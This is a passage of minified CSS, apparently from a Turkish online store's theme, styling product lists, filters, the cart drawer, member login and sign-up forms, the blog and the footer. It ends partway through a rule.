.siralamabutonlar a,body #PM_yeni_urunler .siralamabutonlar a,body #PM_indirimli_urunler .siralamabutonlar a,body .sepet_oneriler .siralamabutonlar a{padding:21px;color:var(--dark-gray);font-size:14px;display:inline-block;vertical-align:middle}@media (min-width: 900px){body #PM_kategori_urunleri .siralamabutonlar a.active,body #PM_kategori_urunleri .siralamabutonlar a:hover,body #PM_arama_urunleri .siralamabutonlar a.active,body #PM_arama_urunleri .siralamabutonlar a:hover,body #PM_yeni_urunler .siralamabutonlar a.active,body #PM_yeni_urunler .siralamabutonlar a:hover,body #PM_indirimli_urunler .siralamabutonlar a.active,body #PM_indirimli_urunler .siralamabutonlar a:hover,body .sepet_oneriler .siralamabutonlar a.active,body .sepet_oneriler .siralamabutonlar a:hover{background:var(--gray);color:var(--primary);text-decoration:none}}body #PM_kategori_urunleri .sayfalama_secenekleri_2 .pagination .page-item.active a,body #PM_arama_urunleri .sayfalama_secenekleri_2 .pagination .page-item.active a,body #PM_yeni_urunler .sayfalama_secenekleri_2 .pagination .page-item.active a,body #PM_indirimli_urunler .sayfalama_secenekleri_2 .pagination .page-item.active a,body .sepet_oneriler .sayfalama_secenekleri_2 .pagination .page-item.active a{border-color:var(--primary) !important;background-color:#fff !important;color:var(--primary);cursor:not-allowed}body #PM_kategori_urunleri .urun_liste .card-body .row,body #PM_arama_urunleri .urun_liste .card-body .row,body #PM_yeni_urunler .urun_liste .card-body .row,body #PM_indirimli_urunler .urun_liste .card-body .row,body .sepet_oneriler .urun_liste .card-body .row{align-items:center}body #PM_kategori_urunleri .urun_liste .card-body .row .col-md-9 .price-button,body #PM_arama_urunleri .urun_liste .card-body .row .col-md-9 .price-button,body #PM_yeni_urunler .urun_liste .card-body .row .col-md-9 .price-button,body #PM_indirimli_urunler .urun_liste .card-body .row .col-md-9 .price-button,body .sepet_oneriler .urun_liste .card-body .row .col-md-9 .price-button{display:flex;justify-content:space-between;align-items:center}body #PM_kategori_urunleri .urun_liste .card-body .row .urun_butonlar,body #PM_arama_urunleri .urun_liste .card-body .row .urun_butonlar,body #PM_yeni_urunler .urun_liste .card-body .row .urun_butonlar,body #PM_indirimli_urunler .urun_liste .card-body .row .urun_butonlar,body .sepet_oneriler .urun_liste .card-body .row .urun_butonlar{display:flex;align-items:center}body #PM_kategori_urunleri .urun_liste .card-body .row .urun_butonlar .addToCart,body #PM_arama_urunleri .urun_liste .card-body .row .urun_butonlar .addToCart,body #PM_yeni_urunler .urun_liste .card-body .row .urun_butonlar .addToCart,body #PM_indirimli_urunler .urun_liste .card-body .row .urun_butonlar .addToCart,body .sepet_oneriler .urun_liste .card-body .row .urun_butonlar .addToCart{opacity:1 !important;padding:0.375rem 1.75rem !important}body #PM_kategori_urunleri .urun_liste .card-body .row .urun_butonlar .addToCart:focus,body #PM_arama_urunleri .urun_liste .card-body .row .urun_butonlar .addToCart:focus,body #PM_yeni_urunler .urun_liste .card-body .row .urun_butonlar .addToCart:focus,body #PM_indirimli_urunler .urun_liste .card-body .row .urun_butonlar .addToCart:focus,body .sepet_oneriler .urun_liste .card-body .row .urun_butonlar .addToCart:focus{background-color:var(--primary) !important;border-color:var(--primary) !important}body #PM_kategori_urunleri #daraltma_secenkeleri_frm ul li .custom-control-label,body #PM_arama_urunleri #daraltma_secenkeleri_frm ul li .custom-control-label,body #PM_yeni_urunler #daraltma_secenkeleri_frm ul li .custom-control-label,body #PM_indirimli_urunler #daraltma_secenkeleri_frm ul li .custom-control-label,body .sepet_oneriler #daraltma_secenkeleri_frm ul li .custom-control-label{padding-left:7px}@media (min-width: 900px){body #PM_kategori_urunleri #daraltma_secenkeleri_frm ul li:hover,body #PM_arama_urunleri #daraltma_secenkeleri_frm ul li:hover,body #PM_yeni_urunler #daraltma_secenkeleri_frm ul li:hover,body #PM_indirimli_urunler #daraltma_secenkeleri_frm ul li:hover,body .sepet_oneriler #daraltma_secenkeleri_frm ul li:hover{color:var(--primary) !important}body #PM_kategori_urunleri #daraltma_secenkeleri_frm ul li:hover .custom-control-label:before,body #PM_arama_urunleri #daraltma_secenkeleri_frm ul li:hover .custom-control-label:before,body #PM_yeni_urunler #daraltma_secenkeleri_frm ul li:hover .custom-control-label:before,body #PM_indirimli_urunler #daraltma_secenkeleri_frm ul li:hover .custom-control-label:before,body .sepet_oneriler #daraltma_secenkeleri_frm ul li:hover .custom-control-label:before{border-color:var(--primary) !important}}body #PM_kategori_urunleri .pushbar.opened .ana_baslik,body #PM_arama_urunleri .pushbar.opened .ana_baslik,body #PM_yeni_urunler .pushbar.opened .ana_baslik,body #PM_indirimli_urunler .pushbar.opened .ana_baslik,body .sepet_oneriler .pushbar.opened .ana_baslik{color:var(--primary);font-size:18px;font-weight:400}body #PM_kategori_urunleri .pushbar.opened .ana_icerik,body #PM_arama_urunleri .pushbar.opened .ana_icerik,body #PM_yeni_urunler .pushbar.opened .ana_icerik,body #PM_indirimli_urunler .pushbar.opened .ana_icerik,body .sepet_oneriler .pushbar.opened .ana_icerik{overflow-y:auto;height:calc(100vh - 60px)}body #PM_kategori_urunleri .pushbar.opened .ana_icerik .daraltma_kategoriler,body #PM_arama_urunleri .pushbar.opened .ana_icerik .daraltma_kategoriler,body #PM_yeni_urunler .pushbar.opened .ana_icerik .daraltma_kategoriler,body #PM_indirimli_urunler .pushbar.opened .ana_icerik .daraltma_kategoriler,body .sepet_oneriler .pushbar.opened .ana_icerik .daraltma_kategoriler{padding-top:1.5rem}body #PM_kategori_urunleri .pushbar.opened .ana_icerik .baslik,body #PM_arama_urunleri .pushbar.opened .ana_icerik .baslik,body #PM_yeni_urunler .pushbar.opened .ana_icerik .baslik,body #PM_indirimli_urunler .pushbar.opened .ana_icerik .baslik,body .sepet_oneriler .pushbar.opened .ana_icerik .baslik{font-weight:400;font-size:17px !important;color:var(--primary)}body #PM_kategori_urunleri .custom-select:focus,body #PM_arama_urunleri .custom-select:focus,body #PM_yeni_urunler .custom-select:focus,body #PM_indirimli_urunler .custom-select:focus,body .sepet_oneriler .custom-select:focus{border-color:var(--primary) !important}body #PM_kategori_urunleri .urun_yok_kategoriler_resimsiz ul{flex-wrap:wrap;display:flex}body #PM_kategori_urunleri .urun_yok_kategoriler_resimsiz ul li{margin-right:10px}body #PM_kategori_urunleri .urun_yok_kategoriler_resimsiz ul li a{color:var(--primary)}body #PM_arama_urunleri .urun_yok,body #PM_arama_urunleri .urun_yok a{font-size:15px;color:var(--primary)}body #customer-reviews h2,body #customer-reviews h5,body #customer-reviews p,body #customer-reviews span,body #customer-reviews a{color:var(--primary)}body #customer-reviews h5{font-size:17px}body #customer-reviews p,body #customer-reviews .small{font-size:14px}body #customer-reviews span{font-size:20px;font-weight:400}body #customer-reviews .container-fluid,body #customer-reviews .container-sm,body #customer-reviews .container-md,body #customer-reviews .container-lg,body #customer-reviews .container-xl{max-width:1400px;margin:0 auto}body #customer-reviews .yorum_wrap .text-center span:first-child{margin-bottom:6px;display:block}body #customer-reviews .yorum-card img{margin-bottom:8px}body #PM_Blog{max-width:1400px;margin:0 auto}body #PM_Blog .blog-wrapper .blog-item{padding-right:15px !important;padding-left:15px !important;margin:0 0 15px 0 !important;border:none}body #PM_Blog .blog-wrapper .blog-item .blog-body{padding:0 !important}body #PM_Blog .blog-wrapper .blog-item img{margin-bottom:1.5rem !important}body #PM_Blog .blog-wrapper .blog-item .blog-description{color:#212529}body #PM_Blog .blog-wrapper .blog-item .blog-btn{color:var(--primary);text-decoration:underline}body #PM_Blog a{color:var(--primary)}body #PM_Blog .blog_detay{padding-bottom:15px}body #PM_Blog .diger_blog .baslik{padding-bottom:15px;font-size:1.2rem;font-weight:400;color:var(--primary)}body #blog-modul .blog-description{font-size:14px;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden}body #blog-modul .baslik{font-size:20px;font-weight:400;color:var(--primary);margin-bottom:6px}body #blog-modul h5{font-size:17px;color:var(--primary)}body #blog-modul p{font-size:14px;font-weight:normal}body #blog-modul p a{color:var(--primary);text-decoration:underline;font-weight:400}body footer.bg-dark{background-color:var(--footer) !important}body footer.bg-dark ul li a{color:#fff !important}body footer.bg-dark ul li a:hover{color:#fff !important}body footer.bg-dark .fixed-image{height:100px;background-size:cover;width:100%;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;filter:brightness(0.5)}body footer.bg-dark .navbar .form-control{background-color:var(--gray);border-color:var(--gray);border-radius:0;width:320px;height:45px;padding:10px 20px;margin-right:10px}body footer.bg-dark .navbar .form-control:focus{border:1px solid var(--primary)}body footer.bg-dark .navbar button{width:130px}body footer.bg-dark .mail-list{background:url("../images/mail-list-bg.png") no-repeat;background-position:center center}body footer.bg-dark>.container-fluid,body footer.bg-dark>.container-sm,body footer.bg-dark>.container-md,body footer.bg-dark>.container-lg,body footer.bg-dark>.container-xl{background-color:var(--footer) !important}body footer.bg-dark .container-fluid,body footer.bg-dark .container-sm,body footer.bg-dark .container-md,body footer.bg-dark .container-lg,body footer.bg-dark .container-xl{max-width:-webkit-fill-available}body footer.bg-dark .container-fluid .infoarea,body footer.bg-dark .container-sm .infoarea,body footer.bg-dark .container-md .infoarea,body footer.bg-dark .container-lg .infoarea,body footer.bg-dark .container-xl .infoarea{border:none;border-top:1px solid var(--gray);border-bottom:1px solid var(--gray);font-weight:400}body footer.bg-dark .container-fluid .infoarea div,body footer.bg-dark .container-sm .infoarea div,body footer.bg-dark .container-md .infoarea div,body footer.bg-dark .container-lg .infoarea div,body footer.bg-dark .container-xl .infoarea div{max-width:1400px !important;margin:auto}body footer.bg-dark .container-fluid .infoarea .remix.dark,body footer.bg-dark .container-sm .infoarea .remix.dark,body footer.bg-dark .container-md .infoarea .remix.dark,body footer.bg-dark .container-lg .infoarea .remix.dark,body footer.bg-dark .container-xl .infoarea .remix.dark{fill:var(--primary) !important}body footer.bg-dark .container-fluid .infoarea .secure,body footer.bg-dark .container-sm .infoarea .secure,body footer.bg-dark .container-md .infoarea .secure,body footer.bg-dark .container-lg .infoarea .secure,body footer.bg-dark .container-xl .infoarea .secure{border-left:1px solid var(--gray);border-right:1px solid var(--gray)}body footer.bg-dark .container-fluid .row.py-5,body footer.bg-dark .container-sm .row.py-5,body footer.bg-dark .container-md .row.py-5,body footer.bg-dark .container-lg .row.py-5,body footer.bg-dark .container-xl .row.py-5{place-content:center}body footer.bg-dark .container-fluid .row.py-5 .story-mail,body footer.bg-dark .container-sm .row.py-5 .story-mail,body footer.bg-dark .container-md .row.py-5 .story-mail,body footer.bg-dark .container-lg .row.py-5 .story-mail,body footer.bg-dark .container-xl .row.py-5 .story-mail{width:1400px}body footer.bg-dark #alt_menu h4{margin-bottom:20px}body footer.bg-dark #alt_menu ul{line-height:2rem}body footer.bg-dark #alt_menu li b{font-size:20px}body footer.bg-dark #alt_menu li a{color:#fff;transition:all ease-in-out 200ms}@media (min-width: 900px){body footer.bg-dark #alt_menu li a:hover{text-decoration:underline}}body footer.bg-dark .copyright_row{padding:20px 0 !important;background:var(--footer2);border-color:var(--footer)}body footer.bg-dark .copyright_row .container-fluid,body footer.bg-dark .copyright_row .container-sm,body footer.bg-dark .copyright_row .container-md,body footer.bg-dark .copyright_row .container-lg,body footer.bg-dark .copyright_row .container-xl{max-width:1400px !important}body footer.bg-dark .social-media a svg{fill:#fff}body footer.bg-dark .social-media a:hover svg{fill:#f5ba79}body #breadcrumbs .breadcrumb{padding:0.75rem 0.3rem !important}body #breadcrumbs a{color:var(--primary)}body #breadcrumbs .breadcrumb-container{display:flex;flex-direction:column-reverse}body #breadcrumbs .breadcrumb-container h1{color:var(--primary);text-align:center}body .breadcrumb-item{padding-right:0.5rem}body .breadcrumb-item+.breadcrumb-item{padding-left:0}body .breadcrumb-item+.breadcrumb-item::before{content:" " !important;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_32_25)'%3E%3Crect width='20' height='20' fill='white'/%3E%3Cpath d='M2.09814 5.99994L6.48052 10.0981L2.38238 14.4805' stroke='%23103178' stroke-width='0.7'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_32_25'%3E%3Crect width='20' height='20' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-size:20px 20px;height:20px;width:20px}body .breadcrumb-item span{font-weight:400}body #PM_urun_detayi .haber_ver_yazi{margin-bottom:1.5rem}body #PM_urun_detayi .urun_secenekleri .custom_form_field{margin-bottom:10px}body #PM_urun_detayi .urun_secenekleri .custom_form_field input,body #PM_urun_detayi .urun_secenekleri .custom_form_field select{border-radius:0;appearance:none;border:1px solid var(--gray);padding:0.4rem 1.5rem;font-size:1.15rem;display:inline-block;width:100%;background-color:var(--gray)}body #PM_urun_detayi .urun_secenekleri .custom_form_field input:hover,body #PM_urun_detayi .urun_secenekleri .custom_form_field select:hover{border:1px solid var(--primary) !important}body #PM_urun_detayi .urun_secenekleri .custom_form_field input:focus,body #PM_urun_detayi .urun_secenekleri .custom_form_field input:focus-visible,body #PM_urun_detayi .urun_secenekleri .custom_form_field select:focus,body #PM_urun_detayi .urun_secenekleri .custom_form_field select:focus-visible{border-color:var(--primary);outline:none}body #PM_urun_detayi .urun_secenekleri .miktar_container{margin-top:20px}body #PM_urun_detayi .urun_secenekleri .urun_sepete_ekle{display:flex}body #PM_urun_detayi .urun_secenekleri .urun_sepete_ekle a{font-size:1rem;width:auto !important;display:flex;align-items:center;margin-top:0 !important;font-weight:400}body #PM_urun_detayi .urun_secenekleri .urun_sepete_ekle #sepete_ekle_buton{margin-right:1rem}body #PM_urun_detayi .urun_secenekleri .miktar_azalt.btn.border,body #PM_urun_detayi .urun_secenekleri_haber_ver .miktar_azalt.btn.border{border-top-left-radius:0;border-bottom-left-radius:0}body #PM_urun_detayi .urun_secenekleri .miktar_arttir.btn.border,body #PM_urun_detayi .urun_secenekleri_haber_ver .miktar_arttir.btn.border{border-top-right-radius:0;border-bottom-right-radius:0}body #PM_urun_detayi .urun_secenekleri tr,body #PM_urun_detayi .urun_secenekleri_haber_ver tr{display:flex;flex-direction:column}body #PM_urun_detayi .urun_secenekleri tr td.baslik label,body #PM_urun_detayi .urun_secenekleri_haber_ver tr td.baslik label{font-weight:400}body #PM_urun_detayi .urun_secenekleri .variant_option,body #PM_urun_detayi .urun_secenekleri_haber_ver .variant_option{display:inline-block}@media (max-width: 900px){body #PM_urun_detayi .urun_secenekleri .variant_option,body #PM_urun_detayi .urun_secenekleri_haber_ver .variant_option{display:grid}}body #PM_urun_detayi .urun_secenekleri .variant_option input,body #PM_urun_detayi .urun_secenekleri_haber_ver .variant_option input{display:none}@media (min-width: 900px){body #PM_urun_detayi .urun_secenekleri .variant_option input:not(:disabled)+label:hover,body #PM_urun_detayi .urun_secenekleri_haber_ver .variant_option input:not(:disabled)+label:hover{border-color:var(--primary) !important}}body #PM_urun_detayi .urun_secenekleri .variant_option input:checked+label,body #PM_urun_detayi .urun_secenekleri_haber_ver .variant_option input:checked+label{border-color:var(--primary) !important;color:var(--primary) !important;font-weight:400}body #PM_urun_detayi .urun_secenekleri .variant_option input:disabled+label,body #PM_urun_detayi .urun_secenekleri_haber_ver .variant_option input:disabled+label{background-color:var(--gray);position:relative;filter:opacity(0.5)}@media (max-width: 900px){body #PM_urun_detayi .urun_secenekleri .variant_option label,body #PM_urun_detayi .urun_secenekleri_haber_ver .variant_option label{padding:0.575rem 0.75rem}}body #PM_urun_detayi .stoktaki_benzer_urunler .urun_ismi{font-size:13px !important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}body #PM_urun_detayi .stoktaki_benzer_urunler .urun_fiyati{color:var(--primary);font-size:17px;font-weight:400}body #PM_urun_detayi .stoktaki_benzer_urunler .urun_butonlar a{font-size:1rem}@media (max-width: 900px){body #PM_urun_detayi .number-spinner.miktar_container{flex-wrap:wrap !important}body #PM_urun_detayi .number-spinner.miktar_container .miktar-group{padding-right:0 !important}}body #PM_urun_detayi .productCampaignProducts{border:1px solid var(--gray);width:100%}body #PM_urun_detayi .productCampaignProducts .card{border-radius:0;border:none}body #PM_urun_detayi .productCampaignProducts .card li{color:var(--primary);background-color:transparent;border:none;border-top:1px solid var(--gray)}body #PM_urun_detayi .productCampaignProducts .card li .badge-primary{background-color:var(--primary);font-size:70%}body #PM_urun_detayi .productCampaignProducts .card li .ml-auto{color:var(--primary)}body #PM_urun_detayi .productCampaignProducts .card li .kampanya_isim{color:var(--primary)}body #PM_urun_detayi .productCampaignProducts .card li .custom-control-label::before,body #PM_urun_detayi .productCampaignProducts .card li .custom-control-label::after{top:0.8rem !important}body #PM_urun_detayi .__bundle_container .__left_side .__wrapper{top:4.2rem}body #PM_urun_detayi .__bundle_container .__left_side .__wrapper .list-group-item.active{background-color:var(--primary);border-color:var(--primary);color:#fff}body #PM_urun_detayi .__bundle_container .__right_side li .text-primary{color:var(--primary) !important}body #PM_urun_detayi .__bundle_container .__right_side .btn-primary{background-color:var(--warning);border-color:var(--warning);width:100%}body #PM_urun_detayi .__bundle_container .__footer_inner{display:flex;align-items:center;justify-content:space-between;background:rgba(16,49,120,0.95) !important}body .cart-container .cart-content{position:absolute;right:-400px;top:0;bottom:0;width:400px;z-index:1050;background:#FFF;transition:all ease-in-out 500ms}body .cart-container .cart-content .cart-bottom{position:sticky;bottom:0px;background:rgba(255,255,255,0.97);z-index:2;padding:30px;padding-top:0px}body .cart-container .cart-content .cart-bottom .cart-toplam-fiyat{border-top:1px solid #eef0f1;border-bottom:1px solid #eef0f1;padding:20px 0px;margin-bottom:30px}body .cart-container .cart-content .cart-bottom .cart-toplam-fiyat span{color:#828A8C;font-weight:400;font-size:14px}body .cart-container .cart-content .cart-bottom .cart-toplam-fiyat li{display:flex;justify-content:space-between;align-items:center;font-size:16px;font-weight:400}body .cart-container .cart-content .cart-bottom a.cart-satin-al{color:#fff;box-shadow:0px 10px 20px rgba(0,0,0,0.1);display:block;padding:16px;font-weight:400;text-align:center;margin-bottom:15px;border-radius:0;background-color:var(--warning) !important;text-decoration:none;transition:all ease-in-out 200ms}@media (min-width: 900px){body .cart-container .cart-content .cart-bottom a.cart-satin-al:hover{background-color:var(--primary) !important}}body .cart-container .cart-content .cart-bottom .cart-sepete-git{color:#828A8C;font-weight:400;font-size:14px;cursor:pointer;display:flex;align-items:center}body .cart-container .cart-content .cart-bottom .cart-sepete-git .remix.dark{margin-left:5px;fill:#828A8C !important;width:1.25rem;height:1.25rem}body .cart-container .cart-content .sepet-head{display:flex;justify-content:space-between;align-items:center;background:#fff;z-index:2;position:sticky;top:0;padding:20px 30px}body .cart-container .cart-content .sepet-head .spt-close span,body .cart-container .cart-content .sepet-head .menu-close span{font-size:26px;color:#212529;cursor:pointer}body .cart-container .cart-content .sepet-head span{font-size:20px;color:var(--primary);font-weight:400;letter-spacing:0.2px;cursor:default}@media (min-width: 900px){body .cart-container .cart-content .sepet-head span:hover{color:var(--warning)}}body .cart-container .cart-content .sepet-head button{border:none;background:none;cursor:pointer;padding:0px}@media (min-width: 900px){body .cart-container .cart-content .sepet-head button:hover span{color:var(--primary)}}body .cart-container .cart-content .sepet-urun-yok{border:1px solid #F3F4F7;padding:20px;margin:10px 30px;border-radius:0;color:#818193;display:flex;align-items:center}body .cart-container .cart-content .sepet-icerik{padding:15px 10px 10px 30px;overflow-x:hidden;overflow-y:auto;height:calc(100vh - 320px);margin-right:20px}body .cart-container .cart-content .sepet-icerik li{display:flex;justify-content:space-between;position:relative;margin-bottom:25px;border:1px solid #ced4da;padding:10px;border-radius:0}body .cart-container .cart-content .sepet-icerik li img{margin-right:30px;width:100px;height:100px}body .cart-container .cart-content .sepet-icerik li .sepet-right{width:188px}body .cart-container .cart-content .sepet-icerik li .sepet-right .sepet-price{display:flex;align-items:flex-end;flex-wrap:wrap;align-items:center}body .cart-container .cart-content .sepet-icerik li .sepet-right .sepet-price .m2_adet{color:#828d90;margin-right:10px;margin-bottom:0}body .cart-container .cart-content .sepet-icerik li .sepet-right .sepet-price .m2_fiyat{font-size:18px;font-weight:400;margin-right:10px;margin-bottom:0}body .cart-container .cart-content .sepet-icerik li .sepet-right p{margin-bottom:15px}body .cart-container .cart-content .sepet-icerik li .sepet-right .sepet-price strike{color:#828d90;margin-right:10px}body .cart-container .cart-content .sepet-icerik li .sepet-right button{margin-top:15px;background:#fff;border:none;color:var(--warning);font-weight:400;font-size:14px;text-align:center;cursor:pointer;padding:0}@media (min-width: 900px){body .cart-container .cart-content .sepet-icerik li .sepet-right button:hover{color:var(--primary)}}body .cart-container.open_alisveris{position:fixed;top:0;right:0;bottom:0;width:1000vw;height:100vh;overflow:hidden;z-index:1049}body .cart-container.open_alisveris .cart-content{right:0;transition:all ease-in-out 500ms}body .cart-container.open_alisveris .cart-container-bg{background-color:rgba(0,0,0,0.4);position:absolute;width:100%;height:100%}body .cart-container.menu-btn .cart-content{position:absolute;left:-400px;top:0;bottom:0;width:calc(100vw - 4rem) !important;max-width:400px;z-index:1050;background:#FFF;overflow-y:auto;overflow-x:hidden;transition:all ease-in-out 500ms}body .cart-container.menu-btn.open_menu{position:fixed;top:0;left:0;bottom:0;width:100vw;height:100vh;overflow:hidden;z-index:1049}body .cart-container.menu-btn.open_menu .cart-content{left:0;transition:all ease-in-out 500ms}body .cart-container.menu-btn.open_menu .cart-content .drilldown-back-container li div,body .cart-container.menu-btn.open_menu .cart-content .drilldown-back-container li a{color:var(--primary)}body .cart-container.menu-btn.open_menu .cart-content .drilldown-back-container .drilldown-back a::before{display:block;content:'\2039';margin-right:0.5rem;font-size:1.9rem;line-height:0;margin-bottom:5px}body .cart-container.menu-btn.open_menu .cart-content .drilldown-root{position:relative;display:flex;flex-direction:column;min-width:100%;top:0;border:none;border-radius:0;box-shadow:none !important;padding:0.5rem 0 0.5rem 0}body .cart-container.menu-btn.open_menu .cart-content .drilldown-root .dropdown-item.has_child>a:after{display:block;content:'\203A';margin-left:1rem;font-size:1.9rem;line-height:0;margin-bottom:5px}body .cart-container.menu-btn.open_menu .cart-content .drilldown-root .dropdown-item{white-space:inherit !important}body .cart-container.menu-btn.open_menu .cart-content .drilldown-root .dropdown-item a{color:var(--primary);padding:0.75rem 1.25rem !important}body .cart-container.menu-btn.open_menu .cart-content .drilldown-root .dropdown-item a:focus,body .cart-container.menu-btn.open_menu .cart-content .drilldown-root .dropdown-item a:active{background-color:var(--gray)}body .cart-container.menu-btn.open_menu .cart-content .drilldown-root .drilldown-sub.show{width:inherit;height:100vh;top:0}body .cart-container.menu-btn.open_menu .cart-container-bg{background-color:rgba(0,0,0,0.4);position:absolute;width:100%;height:100%}body #uye_giris_kayit .icerik .uye_giris,body #uye_giris_kayit .icerik #uye_kayit_frm,body #uye_kayit .icerik .uye_giris,body #uye_kayit .icerik #uye_kayit_frm{border:1px solid var(--gray);border-radius:0}body #uye_giris_kayit .icerik .uye_giris .form-control-lg,body #uye_giris_kayit .icerik #uye_kayit_frm .form-control-lg,body #uye_kayit .icerik .uye_giris .form-control-lg,body #uye_kayit .icerik #uye_kayit_frm .form-control-lg{border-radius:0;background-color:var(--gray);border:1px solid transparent;padding:0.5rem  1.5rem;font-size:1.15rem;height:46px}body #uye_giris_kayit .icerik .uye_giris .form-control-lg:focus,body #uye_giris_kayit .icerik #uye_kayit_frm .form-control-lg:focus,body #uye_kayit .icerik .uye_giris .form-control-lg:focus,body #uye_kayit .icerik #uye_kayit_frm .form-control-lg:focus{border:1px solid var(--primary)}body #uye_giris_kayit .icerik .uye_giris .btn-lg,body #uye_giris_kayit .icerik .uye_giris .btn-group-lg>.btn,body #uye_giris_kayit .icerik #uye_kayit_frm .btn-lg,body #uye_giris_kayit .icerik #uye_kayit_frm .btn-group-lg>.btn,body #uye_kayit .icerik .uye_giris .btn-lg,body #uye_kayit .icerik .uye_giris .btn-group-lg>.btn,body #uye_kayit .icerik #uye_kayit_frm .btn-lg,body #uye_kayit .icerik #uye_kayit_frm .btn-group-lg>.btn{font-size:1.15rem;border-radius:0;transition:all .35s ease-in-out 0s}body #uye_giris_kayit .icerik .uye_giris .facebook_login_buton a,body #uye_giris_kayit .icerik #uye_kayit_frm .facebook_login_buton a,body #uye_kayit .icerik .uye_giris .facebook_login_buton a,body #uye_kayit .icerik #uye_kayit_frm .facebook_login_buton a{border-color:var(--primary);color:var(--primary);transition:all .35s ease-in-out 0s}@media (min-width: 900px){body #uye_giris_kayit .icerik .uye_giris .facebook_login_buton a:hover,body #uye_giris_kayit .icerik #uye_kayit_frm .facebook_login_buton a:hover,body #uye_kayit .icerik .uye_giris .facebook_login_buton a:hover,body #uye_kayit .icerik #uye_kayit_frm .facebook_login_buton a:hover{color:#fff;background-color:var(--primary)}}body #uye_giris_kayit .icerik .uye_giris .sifremi_unuttum,body #uye_giris_kayit .icerik #uye_kayit_frm .sifremi_unuttum,body #uye_kayit .icerik .uye_giris .sifremi_unuttum,body #uye_kayit .icerik #uye_kayit_frm .sifremi_unuttum{display:flex;align-items:center;justify-content:center;margin-top:20px}body #uye_giris_kayit .icerik .uye_giris .sifremi_unuttum a,body #uye_giris_kayit .icerik #uye_kayit_frm .sifremi_unuttum a,body #uye_kayit .icerik .uye_giris .sifremi_unuttum a,body #uye_kayit .icerik #uye_kayit_frm .sifremi_unuttum a{color:var(--primary);font-size:1.1rem;text-decoration:none;transition:all .35s ease-in-out 0s}@media (min-width: 900px){body #uye_giris_kayit .icerik .uye_giris .sifremi_unuttum a:hover,body #uye_giris_kayit .icerik #uye_kayit_frm .sifremi_unuttum a:hover,body #uye_kayit .icerik .uye_giris .sifremi_unuttum a:hover,body #uye_kayit .icerik #uye_kayit_frm .sifremi_unuttum a:hover{color:var(--warning)}}body #uye_giris_kayit .icerik .uye_giris .kayit-ol,body #uye_giris_kayit .icerik #uye_kayit_frm .kayit-ol,body #uye_kayit .icerik .uye_giris .kayit-ol,body #uye_kayit .icerik #uye_kayit_frm .kayit-ol{display:flex;align-items:center;justify-content:center;margin-top:20px;color:var(--primary);font-size:1.1rem;text-decoration:none;transition:all .35s ease-in-out 0s}@media (min-width: 900px){body #uye_giris_kayit .icerik .uye_giris .kayit-ol:hover,body #uye_giris_kayit .icerik #uye_kayit_frm .kayit-ol:hover,body #uye_kayit .icerik .uye_giris .kayit-ol:hover,body #uye_kayit .icerik #uye_kayit_frm .kayit-ol:hover{color:var(--warning)}}body #uye_kayit .signin .custom-control-label a{color:var(--primary) !important}body #uye_kayit .signin .facebook_login_buton a{border-color:var(--primary);color:var(--primary)}@media (min-width: 900px){body #uye_kayit .signin .facebook_login_buton a:hover{color:#fff;background-color:var(--primary)}}body .custom-control-input:checked ~ .custom-control-label::before{border-color:var(--primary) !important;background-color:var(--primary) !important;border-radius:0 !important}body .custom-control-label::before,body .custom-control-label::after{width:1.25rem !important;height:1.25rem !important;top:0.2rem !important;left:-1.5rem !important;border-radius:0 !important}body #sepet_detay{color:var(--primary)}body #sepet_detay .left-section .cart_product_name a{color:var(--primary);font-size:1.1rem;text-decoration:none;font-weight:400;transition:all .35s ease-in-out 0s}@media (min-width: 900px){body #sepet_detay .left-section .cart_product_name a:hover{color:var(--warning)}}body #sepet_detay .left-section .number-spinner button{background-color:var(--gray);color:var(--primary)}@media (min-width: 900px){body #sepet_detay .left-section .number-spinner button:hover{color:var(--warning)}}body #sepet_detay .left-section .number-spinner input{background-color:var(--gray);color:var(--primary)}body #sepet_detay .left-section .cart_product_price{font-weight:400;font-size:1.2rem}body #sepet_detay .left-section .sil_btn{color:var(--primary);font-weight:400;font-size:1.1rem}body #sepet_detay .left-section .sil_btn:hover{color:var(--warning)}body #sepet_detay .right-section .right-section-inner{position:sticky;top:60px}body #sepet_detay .right-section .right-section-inner #cek_no{border-radius:0;padding-left:15px}body #sepet_detay .right-section .cek_div .form-control:focus{border-color:var(--primary)}body #sepet_detay .right-section table tr[data-attr="total-text"] td b{font-size:1.5rem;color:var(--primary)}body #sepet_detay .right-section table tr[data-attr="cargofree-text"] td{font-weight:400 !important;margin-top:1rem !important;color:var(--primary) !important;font-size:1.1rem !important;text-align:left}body #sepet_detay .right-section table tr[data-attr="cargo-text"] td b{font-size:1.1rem}body #sepet_detay .sepet_oneriler .sepet_oneriler_bu_urunleri_gordunuzmu_baslik{font-size:1.5rem;font-weight:400;margin-bottom:0}.ust_ek{justify-content:start;max-width:1400px;padding:0}.ust_ek .categories_tum{border-right:1px solid var(--ecem);border-left:1px solid var(--ecem)}.ust_ek .categories_tum .dropdown{background-color:var(--warning);border-radius:10px 10px 0 0}.ust_ek .categories_tum .dropdown button{padding:12px 8px !important}.ust_ek .categories_tum .dropdown button svg{fill:#fff}.ust_ek .categories_tum .dropdown button .tum-kategoriler{color:#fff;font-size:16px;font-weight:400}.ust_ek .categories_tum .dropdown:hover button{background-color:var(--ecem)}.ust_ek .categories_tum .dropdown:hover .drilldown-root{display:block !important;top:100%;opacity:1;visibility:visible}.ust_ek .categories_tum .dropdown:hover .drilldown-root li.has_child:hover>.drilldown-sub{display:block !important;top:0;opacity:1;left:100%;visibility:visible}.ust_ek .categories_tum .dropdown li{position:relative}.ust_ek .categories_tum .dropdown ul:not(:first-child){position:absolute;z-index:5;visibility:hidden;opacity:0;min-width:220px;background-color:white;box-shadow:0px 10px 30px #0000001a;transition:all 150ms linear;left:0;top:0;border:0 !important;border-radius:0 0 10px 10px}.ust_ek .categories_tum .dropdown ul:not(:first-child) li.has_child>a:after{display:block;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3C?xml version='1.0'?%3E%3Csvg xmlns='http://www.w3.org/2000/svg' 